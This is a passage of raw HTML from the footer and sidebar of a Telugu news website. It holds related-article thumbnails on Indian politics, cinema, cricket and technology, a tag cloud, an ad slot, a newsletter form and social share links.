<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2483-e0b0b7e0b0bee0b0b0e0b182e0b096e0b18d-e0b096e0b0bee0b0a8e0b18d-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0a6e0b180e0b0aae0b0bfe0b095e0b0be.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2481-2047-e0b0a8e0b0bee0b09fe0b0bfe0b095e0b0bf-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b0bee0b0a8e0b18de0b0a8e0b0bf-e0b0aae0b18de0b0b0.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2479-e0b0aae0b180e0b08ee0b082-e0b0a8e0b0b0e0b187e0b082e0b0a6e0b18de0b0b0-e0b0aee0b18be0b0a6e0b180-e0b095e0b0be-e0b09ce0b0aee0b18de0b0ae.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్" loading="lazy"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="'Santa15': సంతానం యొక్క భారీ ద్విభాషా చిత్రం స్టైల్‌గా ప్రారంభమవుతుంది!" href="/santa15-%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%BE%E0%B0%A8%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80-%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="330" height="200" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?resize=330%2C200&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="'Santa15': సంతానం యొక్క భారీ ద్విభాషా చిత్రం స్టైల్‌గా ప్రారంభమవుతుంది!" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?w=330&ssl=1 330w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?resize=300%2C182&ssl=1 300w" sizes="(max-width: 330px) 100vw, 330px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్" href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="ఎలాన్ మస్క్ యొక్క తదుపరి ప్రాజెక్ట్ ఆప్టిమస్ అనే హ్యూమనాయిడ్ రోబోట్ కాన్సెప్ట్" href="/%E0%B0%8E%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%A4%E0%B0%A6%E0%B1%81%E0%B0%AA%E0%B0%B0%E0%B0%BF/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2473-e0b08ee0b0b2e0b0bee0b0a8e0b18d-e0b0aee0b0b8e0b18de0b095e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0a4e0b0a6e0b181e0b0aae0b0b0e0b0bf.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఎలాన్ మస్క్ యొక్క తదుపరి ప్రాజెక్ట్ ఆప్టిమస్ అనే హ్యూమనాయిడ్ రోబోట్ కాన్సెప్ట్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2473-e0b08ee0b0b2e0b0bee0b0a8e0b18d-e0b0aee0b0b8e0b18de0b095e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0a4e0b0a6e0b181e0b0aae0b0b0e0b0bf.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2473-e0b08ee0b0b2e0b0bee0b0a8e0b18d-e0b0aee0b0b8e0b18de0b095e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0a4e0b0a6e0b181e0b0aae0b0b0e0b0bf.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="IPL 2022, రాయల్ ఛాలెంజర్స్ బెంగుళూరు ఊహించిన XI vs సన్‌రైజర్స్ హైదరాబాద్: RCB గెలుపు కలయికతో కొనసాగవచ్చు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=1024%2C576&ssl=1 1024w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=390%2C220&ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px">
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-md-3 normal-side">
                    <div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Tags<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="tagcloud">
                        <a href="/tag/breaking/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 9.8421052631579pt;" aria-label="BREAKING (6 items)">BREAKING</a> <a href="/tag/cases/" class="tag-cloud-link tag-link-612 tag-link-position-2" style="font-size: 8pt;" aria-label="cases (4 items)">cases</a> <a href="/tag/coronavirus/" class="tag-cloud-link tag-link-212 tag-link-position-3" style="font-size: 11.684210526316pt;" aria-label="Coronavirus (9 items)">Coronavirus</a> <a href="/tag/covid/" class="tag-cloud-link tag-link-379 tag-link-position-4" style="font-size: 13.035087719298pt;" aria-label="Covid- (12 items)">Covid-</a> <a href="/tag/exclusive/" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 8.9824561403509pt;" aria-label="EXCLUSIVE (5 items)">EXCLUSIVE</a> Imran <a href="/tag/india/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 22pt;" aria-label="India (68 items)">India</a> <a href="/tag/indias/" class="tag-cloud-link tag-link-144 tag-link-position-8" style="font-size: 16.350877192982pt;" aria-label="India's (23 items)">India's</a> <a href="/tag/indian/" class="tag-cloud-link tag-link-86 tag-link-position-9" style="font-size: 8.9824561403509pt;" aria-label="Indian (5 items)">Indian</a> Kapoor <a href="/tag/lanka/" class="tag-cloud-link tag-link-263 tag-link-position-11" style="font-size: 11.070175438596pt;" aria-label="Lanka (8 items)">Lanka</a> <a href="/tag/office/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 8pt;" aria-label="Office (4 items)">Office</a> <a href="/tag/petrol/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 8pt;" aria-label="Petrol (4 items)">Petrol</a> Ranbir Russia <a href="/tag/samsung/" class="tag-cloud-link tag-link-69 tag-link-position-16" style="font-size: 8pt;" aria-label="Samsung (4 items)">Samsung</a> Trending Ukraine
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-md-3 normal-side">
                    <div id="latest_tweets_widget-1" class="container-wrapper widget latest-tweets-widget">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          <a href="https://twitter.com/tielabs" rel="nofollow noopener">Follow us</a><span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
<span class="theme-notice">Error Can not Get Tweets, Incorrect account info.</span>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="footer-widget-area footer-boxed-widget-area">
                <div class="tie-row">
                  <div class="tie-col-sm-4 normal-side">
                    <div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
                      <div class="about-author about-content-wrapper">
                        <img alt="" src="/wp-content/uploads/2022/03/Png.png" style="margin-top: 15px; margin-bottom: 0px;width: 300px; height: 200px;" class="about-author-img" width="280" height="47">
                        <div class="aboutme-widget-content">
                          Bsh News is News and Entertainment portal offering latest info concerning Andhra Pradesh and Telangana living across the globe. Contact Chief-In-Editor Tirlaka Bala Subrahmanyam at +91 8309161686
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-sm-4 normal-side">
                    <div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Advertisement<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="stream-item-widget-content">
                        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7443475318952070" data-ad-slot="4278990008" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-sm-4 normal-side">
                    <div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
                      <div class="widget-inner-wrap">
                        <span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>
                        <div id="mc_embed_signup-tie-newsletter-1">
                          <form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate="">
                            <div class="mc-field-group">
                              <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
                            </div>
<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
                          </form>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="normal-side"></div>
                </div>
              </div>
            </div>
          </div>
          <div id="site-info" class="site-info site-info-layout-2">
            <div class="container">
              <div class="tie-row">
                <div class="tie-col-md-12">
                  <div class="copyright-text copyright-text-first">
                    © Copyright 2022, All Rights Reserved  |  <span style="color:red;" class="tie-icon-heart"></span> <a href="/" target="_blank" rel="nofollow noopener">BSH NEWS</a> | Designed & Devoloped by <a href="https://bshwebhost.com" target="_blank" rel="nofollow noopener">BSH WEBHOST</a>
                  </div>
                  <div class="footer-menu">
                    <ul id="menu-tielabs-secondry-menu" class="menu">
                      <li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014">
                        <a href="/">Home</a>
                      </li>
                      <li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1015">
                        <a href="#">About</a>
                      </li>
                      <li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1016">
                        <a href="#">Team</a>
                      </li>
                      <li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017">
                        జాతియం
                      </li>
                      <li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018">
                        సాధారణ
                      </li>
                      <li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1019">
                        <a title="Buy now!" href="https://tielabs.com/buy/jannah?utm_source=demo-content&utm_medium=link&utm_campaign=jannah&utm_content=secondry-menu">Buy now!</a>
                      </li>
                    </ul>
                  </div>
                  <ul class="social-icons">
                    <li class="social-icons-item">
                      <a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </footer>
        <div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
          <div class="share-links icons-only">
            <a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80%20https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"><span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a> <a href="https://telegram.me/share/url?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"><span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a> <a 